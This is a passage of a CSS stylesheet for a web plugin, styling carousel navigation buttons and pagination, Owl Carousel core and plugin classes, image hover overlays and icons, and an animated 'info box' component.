.twc-controls .twc-page, .twc-controls .twc-buttons div { cursor: pointer; z-index: 1; }
.twc-controls .twc-buttons { position: absolute; top: 50%; width: 100%; }
.twc-controls .twc-buttons .twc-prev, .twc-controls .twc-buttons .twc-next { position: absolute; display: block; }
.twc-controls .twc-buttons .twc-prev svg, .twc-controls .twc-buttons .twc-next svg { width: 100%; height: 100%; -webkit-transition: fill 0.2s ease-in-out; transition: fill 0.2s ease-in-out; }
.twc-controls .twc-pagination { text-align: center; width: 100%; position: absolute; left: 0; bottom: 15px; z-index: 1; }
.twc-controls .twc-pagination .twc-page { margin: 5px 4px; height: 4px; width: 15px; display: inline-block; -webkit-transition: background-color 0.2s ease-in-out; transition: background-color 0.2s ease-in-out; }

.owl-carousel .owl-item img { height: auto; }

.owl-controls { text-align: center; width: 100%; position: absolute; left: 0; bottom: -30px; }
.owl-controls .owl-dots .owl-dot span { display: block; -webkit-backface-visibility: visible; -webkit-transition: opacity 200ms ease; -moz-transition: opacity 200ms ease; -ms-transition: opacity 200ms ease; -o-transition: opacity 200ms ease; transition: opacity 200ms ease; -webkit-border-radius: 30px; -moz-border-radius: 30px; -webkit-transition: background-color 0.2s ease-in-out; transition: background-color 0.2s ease-in-out; }

/* Appearance - style */
.twc_swiper { position: relative; padding: 0 0 40px 0; }
.twc_swiper .owl-stage-outer { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.twc_swiper .twc_image_wrapper { font-size: 0; overflow: hidden; -webkit-transform: translateZ(0); position: relative; }
.twc_swiper .twc_image_wrapper img { width: 100%; }
.twc_swiper.no-pagination { padding: 0; }
.twc_swiper.no-pagination .twc-pagination { display: none; }
.twc_swiper.no-pagination .owl-controls { display: none; }
.twc_swiper.no-pagination.carousel-classic .twc-buttons .twc-prev, .twc_swiper.no-pagination.carousel-classic .twc-buttons .twc-next { margin-top: -30px; }
.twc_swiper.no-pagination.carousel-minimal .twc-buttons .twc-prev, .twc_swiper.no-pagination.carousel-minimal .twc-buttons .twc-next { margin-top: -20px; }
.twc_swiper.no-navigation .twc-controls { display: none; }
.twc_swiper.carousel-classic { overflow: hidden; }
.twc_swiper.carousel-classic .twc-buttons .twc-prev, .twc_swiper.carousel-classic .twc-buttons .twc-next { height: 60px; width: 60px; margin-top: -50px; opacity: .4; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_swiper.carousel-classic .twc-buttons .twc-prev:hover, .twc_swiper.carousel-classic .twc-buttons .twc-next:hover { opacity: .8; }
.twc_swiper.carousel-classic .twc-buttons .twc-prev { left: 0px; padding: 12px 18px 12px 14px; }
.twc_swiper.carousel-classic .twc-buttons .twc-next { right: 0px; padding: 12px 12px 12px 20px; }
.twc_swiper.carousel-classic .owl-dots .owl-dot span { width: 24px; height: 5px; margin: 5px 6px; border-radius: 0; }
.twc_swiper.carousel-minimal .twc-buttons .twc-prev, .twc_swiper.carousel-minimal .twc-buttons .twc-next { height: 40px; width: 36px; margin-top: -40px; }
.twc_swiper.carousel-minimal .twc-buttons .twc-prev { right: 100%; margin-left: -15px; padding: 2px 6px 4px 6px; }
.twc_swiper.carousel-minimal .twc-buttons .twc-next { left: 100%; margin-right: -15px; padding: 2px 4px 4px 8px; }
.twc_swiper.carousel-minimal .twc-controls .twc-pagination { bottom: 15px; }
.twc_swiper.carousel-minimal .twc-controls .twc-pagination .twc-page { border-radius: 50%; width: 10px; height: 10px; }
.twc_swiper.carousel-minimal .owl-dots .owl-dot span { width: 10px; height: 10px; margin: 5px 6px; border-radius: 30px; }
.twc_swiper.carousel-nav-top { padding-top: 45px; }
.twc_swiper.carousel-nav-top .twc-controls .twc-buttons { top: auto; bottom: 100%; text-align: right; height: 0; }
.twc_swiper.carousel-nav-top .twc-controls .twc-buttons .twc-prev, .twc_swiper.carousel-nav-top .twc-controls .twc-buttons .twc-next { left: auto; margin: 0; height: 30px; width: 30px; }
.twc_swiper.carousel-nav-top .twc-controls .twc-buttons .twc-prev { right: 30px; padding: 2px 2px 2px 2px; }
.twc_swiper.carousel-nav-top .twc-controls .twc-buttons .twc-next { right: 0; padding: 2px 0px 2px 4px; }
.twc_swiper.carousel-nav-top.carousel-classic .twc-controls .twc-buttons { top: auto; bottom: 100%; text-align: right; height: 0; }
.twc_swiper.carousel-nav-top.carousel-classic .twc-controls .twc-buttons .twc-prev { right: 40px; padding: 7px; }
.twc_swiper.carousel-nav-top.carousel-classic .twc-controls .twc-buttons .twc-next { padding: 7px 5px 7px 9px; }
.twc_swiper .twc_slider_carousel[data-pagination="true"] .twc-buttons { margin-top: -20px; }
.twc_swiper .twc_slider_carousel[data-transition="coverflow"] { padding: 30px 0; }
.twc_swiper .twc_slider_carousel[data-transition="cube"] { overflow: visible; }

.twc_swiper.carousel-dark.carousel-classic .twc-buttons .twc-prev, .twc_swiper.carousel-dark.carousel-classic .twc-buttons .twc-next { background-color: #000; fill: #fff; }
.twc_swiper.carousel-dark.carousel-minimal .twc-buttons .twc-prev, .twc_swiper.carousel-dark.carousel-minimal .twc-buttons .twc-next { fill: #9ca8ae; }
.twc_swiper.carousel-dark .twc-page { background-color: rgba(0, 0, 0, 0.2); }
.twc_swiper.carousel-dark .twc-page.twc-active, .twc_swiper.carousel-dark .twc-page:hover { background-color: rgba(0, 0, 0, 0.6); }
.twc_swiper.carousel-dark .owl-dots .owl-dot span { background-color: rgba(0, 0, 0, 0.2); }
.twc_swiper.carousel-dark .owl-dots .owl-dot.active span, .twc_swiper.carousel-dark .owl-dots .owl-dot:hover span { background-color: rgba(0, 0, 0, 0.6); }
.twc_swiper.carousel-light.carousel-classic .twc-buttons .twc-prev, .twc_swiper.carousel-light.carousel-classic .twc-buttons .twc-next { background-color: #fff; fill: #262628; }
.twc_swiper.carousel-light.carousel-minimal .twc-buttons .twc-prev, .twc_swiper.carousel-light.carousel-minimal .twc-buttons .twc-next { fill: #fff; }
.twc_swiper.carousel-light .twc-page { background-color: rgba(255, 255, 255, 0.2); }
.twc_swiper.carousel-light .twc-page.twc-active, .twc_swiper.carousel-light .twc-page:hover { background-color: rgba(255, 255, 255, 0.6); }
.twc_swiper.carousel-light .owl-dots .owl-dot span { background-color: rgba(255, 255, 255, 0.2); }
.twc_swiper.carousel-light .owl-dots .owl-dot.active span, .twc_swiper.carousel-light .owl-dots .owl-dot:hover span { background-color: rgba(255, 255, 255, 0.6); }

.twc_swiper.nav-hide .twc-buttons .twc-prev { -moz-transform: translate(-15px, 0); -o-transform: translate(-15px, 0); -ms-transform: translate(-15px, 0); -webkit-transform: translate(-15px, 0); transform: translate(-15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_swiper.nav-hide .twc-buttons .twc-next { -moz-transform: translate(15px, 0); -o-transform: translate(15px, 0); -ms-transform: translate(15px, 0); -webkit-transform: translate(15px, 0); transform: translate(15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_swiper.nav-hide.carousel-classic .twc-buttons .twc-prev { -moz-transform: translate(-100%, 0); -o-transform: translate(-100%, 0); -ms-transform: translate(-100%, 0); -webkit-transform: translate(-100%, 0); transform: translate(-100%, 0); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_swiper.nav-hide.carousel-classic .twc-buttons .twc-next { -moz-transform: translate(100%, 0); -o-transform: translate(100%, 0); -ms-transform: translate(100%, 0); -webkit-transform: translate(100%, 0); transform: translate(100%, 0); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_swiper.nav-hide .twc-pagination, .twc_swiper.nav-hide .owl-dots { -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_swiper.nav-hide:hover .twc-buttons .twc-prev, .twc_swiper.nav-hide:hover .twc-buttons .twc-next { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: .6; }
.twc_swiper.nav-hide:hover .twc-buttons .twc-prev:hover, .twc_swiper.nav-hide:hover .twc-buttons .twc-next:hover { opacity: .8; }
.twc_swiper.nav-hide:hover .twc-pagination, .twc_swiper.nav-hide:hover .owl-dots { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; }

.twc_slider_carousel.nav-hide.carousel-nav-top .twc-buttons .twc-prev { -moz-transform: translate(-15px, 0); -o-transform: translate(-15px, 0); -ms-transform: translate(-15px, 0); -webkit-transform: translate(-15px, 0); transform: translate(-15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_slider_carousel.nav-hide.carousel-nav-top .twc-buttons .twc-next { -moz-transform: translate(15px, 0); -o-transform: translate(15px, 0); -ms-transform: translate(15px, 0); -webkit-transform: translate(15px, 0); transform: translate(15px, 0); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_slider_carousel.nav-hide.carousel-nav-top .twc-pagination, .twc_slider_carousel.nav-hide.carousel-nav-top .owl-dots { -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); opacity: 0; -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }
.twc_slider_carousel.nav-hide.carousel-nav-top:hover .twc-buttons .twc-prev, .twc_slider_carousel.nav-hide.carousel-nav-top:hover .twc-buttons .twc-next { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: .6; }
.twc_slider_carousel.nav-hide.carousel-nav-top:hover .twc-buttons .twc-prev:hover, .twc_slider_carousel.nav-hide.carousel-nav-top:hover .twc-buttons .twc-next:hover { opacity: .8; }
.twc_slider_carousel.nav-hide.carousel-nav-top:hover .twc-pagination, .twc_slider_carousel.nav-hide.carousel-nav-top:hover .owl-dots { -moz-transform: translate(0, 0); -o-transform: translate(0, 0); -ms-transform: translate(0, 0); -webkit-transform: translate(0, 0); transform: translate(0, 0); opacity: 1; }

.twc_swiper.h_transparent .twc_image_wrapper img { opacity: .8; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_swiper.h_transparent .twc_image_wrapper:hover img { opacity: 1; }
.twc_swiper.h_scale_up .twc_image_wrapper img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_swiper.h_scale_up .twc_image_wrapper:hover img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); }
.twc_swiper.h_scale_down .twc_image_wrapper img { -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_swiper.h_scale_down .twc_image_wrapper:hover img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }

/* Appearance - overlay */
.twc_swiper .twc_image_wrapper { position: relative; }
.twc_swiper .twc_image_wrapper .img_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; z-index: 1; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_swiper .twc_image_wrapper .img_overlay.img_color_overlay_h { opacity: 1; }
.twc_swiper .twc_image_wrapper .img_overlay.img_color_overlay { opacity: 0; }
.twc_swiper .twc_image_wrapper:hover .img_color_overlay_h { opacity: 0; }
.twc_swiper .twc_image_wrapper:hover .img_color_overlay { opacity: 1; }
.twc_swiper .twc_image_wrapper .link_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; z-index: 3; cursor: pointer; }

/* Icon */
.twc_swiper .twc_image_wrapper i { display: block; position: absolute; z-index: 2; text-align: center; opacity: .8; text-shadow: 0 0 3px black; height: 30px; width: 30px; line-height: 30px; font-size: 20px; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_swiper .twc_image_wrapper i:hover { opacity: 1 !important; }
.twc_swiper .twc_image_wrapper.img_icon_h i { opacity: 0; }
.twc_swiper .twc_image_wrapper.img_icon_h:hover i { opacity: 1; }
.twc_swiper .twc_image_wrapper.img_icon i { opacity: .8; }
.twc_swiper .twc_image_wrapper.img_icon:hover i { opacity: 1; }
.twc_swiper .twc_image_wrapper.icon-center i { left: 50%; top: 50%; -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
.twc_swiper .twc_image_wrapper.icon-top-right i { right: 10px; top: 10px; }
.twc_swiper .twc_image_wrapper.icon-bot-right i { right: 10px; bottom: 10px; }
.twc_swiper .twc_image_wrapper.icon-bot-left i { left: 10px; bottom: 10px; }
.twc_swiper .twc_image_wrapper.icon-top-left i { left: 10px; top: 10px; }

/* Owl Carousel - Animate Plugin */
.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

.owl-carousel .owl-animated-in { z-index: 0; }

.owl-carousel .owl-animated-out { z-index: 1; }

.owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }
@keyframes fadeOut { 0% { opacity: 1; }
  100% { opacity: 0; } }
/* 	Owl Carousel - Auto Height Plugin */
.owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }

/* Core Owl Carousel CSS File */
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; }

.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel.owl-loaded { display: block; }

.owl-carousel.owl-loading { opacity: 0; display: block; }

.owl-carousel.owl-hidden { opacity: 0; }

.owl-carousel .owl-refresh .owl-item { display: none; }

.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; }

.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }

.owl-carousel .owl-grab { cursor: url(../images/grabbing.png) 8 8, move; }

.owl-carousel.owl-rtl { direction: rtl; }

.owl-carousel.owl-rtl .owl-item { float: right; }

/* No Js */
.no-js .owl-carousel { display: block; }

/* 	Owl Carousel - Lazy Load Plugin */
.owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; }

.owl-carousel .owl-item img { transform-style: preserve-3d; }

/* 	Owl Carousel - Video Plugin */
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }

.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale 100ms ease; -moz-transition: scale 100ms ease; -ms-transition: scale 100ms ease; -o-transition: scale 100ms ease; transition: scale 100ms ease; }

.owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); -moz-transition: scale(1.3, 1.3); -ms-transition: scale(1.3, 1.3); -o-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; }

.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame { position: relative; z-index: 1; }

/* 	Default theme - Owl Carousel CSS File */
.owl-theme .owl-nav { display: none; text-align: center; -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-nav [class*='owl-'] { color: #FFF; font-size: 14px; margin: 5px; padding: 4px 7px; background: #D6D6D6; display: inline-block; cursor: pointer; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.owl-theme .owl-nav [class*='owl-']:hover { background: #869791; color: #FFF; text-decoration: none; }

.owl-theme .owl-nav .disabled { opacity: 0.5; cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots { margin-top: 10px; }

.owl-theme .owl-dots { text-align: center; -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; *display: inline; }

/*
Info Box
*/
.twc_info_box { display: block; padding: 10px 0; }
.twc_info_box a { display: block; }
.twc_info_box .twc_ib_container { text-align: center; }
.twc_info_box .twc_ib_container .twc_ib_inner { width: 100%; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front { display: block; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container { display: block; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container i { color: #36353c; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_heading { display: block; color: #36353c; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_content { color: #7e828b; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_heading { display: block; color: #36353c; }
.twc_info_box .twc_ib_container { padding: 30px; }
.twc_info_box .twc_ib_container.ib_shadow_l { box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2); }
.twc_info_box .twc_ib_container.ib_shadow_m { box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.3); }
.twc_info_box .twc_ib_container.ib_shadow_h { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.5); }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container { display: block; width: 100%; text-align: center; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container i { display: block; padding: 0; margin: 0 auto; height: 70px; width: 70px; line-height: 70px; border-radius: 50%; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:after, .twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:before { font-size: 28px; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_front .twc_ib_heading { display: block; width: 100%; margin-top: 20px; font-size: 16px; font-weight: 600; text-align: center; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_content { font-size: 14px; line-height: 2; margin-top: 20px; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_button_container { display: block; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_button_container a { display: inline-block; font-size: 0; margin: 10px 0; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_button_container a .twc_ib_button { color: #262628; font-size: 10px; font-weight: 600; text-transform: uppercase; letter-spacing: .05em; padding: 0 15px; line-height: 30px; border-radius: 15px; border: 1px solid #262628; opacity: .6; -webkit-transition: all 0.1s ease-in-out; transition: all 0.1s ease-in-out; }
.twc_info_box .twc_ib_container .twc_ib_inner .twc_ib_back .twc_ib_button_container a:hover .twc_ib_button { opacity: 1; }
.twc_info_box .twc_ib_container.twc_ib_minimal { position: relative; padding: 30px; box-shadow: none !important; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_bl { position: absolute; top: 0; left: 0; bottom: 0; width: 40%; height: 100%; border: 1px solid #ededed; border-right-width: 0; -webkit-transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_br { position: absolute; top: 0; right: 0; bottom: 0; width: 40%; height: 100%; border: 1px solid #ededed; border-left-width: 0; -webkit-transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.4s; transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.4s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner { position: relative; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_front .twc_ib_icon_container { display: block; padding: 0; margin: 0 auto; height: 80px; line-height: 80px; text-align: center; position: absolute; top: 50%; left: 50%; -moz-transform: translate(-50%, -90px); -o-transform: translate(-50%, -90px); -ms-transform: translate(-50%, -90px); -webkit-transform: translate(-50%, -90px); transform: translate(-50%, -90px); -webkit-transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:after, .twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:before { font-size: 40px; -webkit-transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_front .twc_ib_heading { font-size: 18px; font-weight: 600; width: 100%; margin-top: 0; position: absolute; top: 50%; left: 0; -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); -webkit-transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.2s; transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.2s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_back .twc_ib_content { padding-top: 60px; font-size: 14px; line-height: 2; opacity: 0; visibility: hidden; -webkit-transform: scale(0.8) translateY(40px); -moz-transform: scale(0.8) translateY(40px); -ms-transform: scale(0.8) translateY(40px); -o-transform: scale(0.8) translateY(40px); transform: scale(0.8) translateY(40px); -webkit-transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s, visibility 0s ease-in-out 0.5s, opacity 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s; transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s, visibility 0s ease-in-out 0.5s, opacity 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_back .twc_ib_button_container { display: block; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_back .twc_ib_button_container a { display: inline-block; font-size: 0; margin-bottom: 10px; opacity: 0; -moz-transform: translate(0, 30px); -o-transform: translate(0, 30px); -ms-transform: translate(0, 30px); -webkit-transform: translate(0, 30px); transform: translate(0, 30px); -webkit-transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s; transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s; }
.twc_info_box .twc_ib_container.twc_ib_minimal .twc_ib_inner .twc_ib_back .twc_ib_button_container a .twc_ib_button { border: 1px solid #262628; border-radius: 0; color: #262628; font-size: 10px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; padding: 0 20px; line-height: 36px; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_bl, .twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_br, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_bl, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_br { border-color: inherit !important; width: 30%; -webkit-transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s; transition: all 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_front .twc_ib_icon_container, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_front .twc_ib_icon_container { top: -50px; -moz-transform: translate(-50%, 0); -o-transform: translate(-50%, 0); -ms-transform: translate(-50%, 0); -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i { color: inherit !important; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:after, .twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:before, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:after, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:before { font-size: 34px; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_front .twc_ib_heading, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_front .twc_ib_heading { top: 60px; -moz-transform: translate(0, -100%); -o-transform: translate(0, -100%); -ms-transform: translate(0, -100%); -webkit-transform: translate(0, -100%); transform: translate(0, -100%); -webkit-transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s; transition: all 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.1s; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_back .twc_ib_content, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_back .twc_ib_content { font-size: 14px; line-height: 2; opacity: 1; visibility: visible; -webkit-transform: scale(1) translateY(0px); -moz-transform: scale(1) translateY(0px); -ms-transform: scale(1) translateY(0px); -o-transform: scale(1) translateY(0px); transform: scale(1) translateY(0px); -webkit-transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s, visibility 0s ease-in-out 0.3s, opacity 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; transition: transform 0.4s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s, visibility 0s ease-in-out 0.3s, opacity 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.3s; }
.twc_info_box .twc_ib_container.twc_ib_minimal:hover .twc_ib_inner .twc_ib_back .twc_ib_button_container a, .twc_info_box .twc_ib_container.twc_ib_minimal.mhover .twc_ib_inner .twc_ib_back .twc_ib_button_container a { opacity: 1; -moz-transform: translate(0, 10px); -o-transform: translate(0, 10px); -ms-transform: translate(0, 10px); -webkit-transform: translate(0, 10px); transform: translate(0, 10px); -webkit-transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.4s; transition: all 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0.4s; }
.twc_info_box .twc_ib_container.twc_ib_flipbox { padding: 0; border: none !important; box-shadow: none !important; }
